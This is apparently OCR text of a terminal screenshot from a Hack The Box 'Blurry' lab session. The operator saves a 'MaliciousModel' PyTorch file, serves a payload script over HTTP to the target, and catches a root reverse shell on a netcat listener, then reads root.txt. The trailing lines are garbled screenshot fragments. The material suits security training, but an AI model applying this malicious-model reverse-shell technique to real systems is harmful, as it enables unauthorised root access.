 (myenv)root@kali: /home/kali/HTB/Blurry
File Actions Edit View Help
root@kali: ...e/kali/tool × root@ka...me/kali × (myenv)root@kali:...e/kali/HTB/Blurry × (myenv)...kali: ~ ×
malicious_model = MaliciousModel()
# Save the model using torch.save
torch.save(malicious_model, 'demo.pth')
┌──(myenv)─(root㉿kali)-[/home/kali/HTB/Blurry]
└─# nano demo.py
┌──(myenv)─(root㉿kali)-[/home/kali/HTB/Blurry]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.19 - - [14/Jun/2024 06:28:58] "GET /demo.py HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(myenv)─(root㉿kali)-[/home/kali/HTB/Blurry]
└─# nc -lvnp 6060
listening on [any] 6060 ...
connect to from (UNKNOWN) [10.10.11.19] 50064
# ls
demo_model.pth
demo.pth
evaluate_model.py
# cd /root
# ls
datasets
root.txt
# cat root.txt
#
TYPE
Data Pro...
Data Pro...
Data Pro...
Data Pro...
Data Pro...
Data Pro...
Training
Training
Training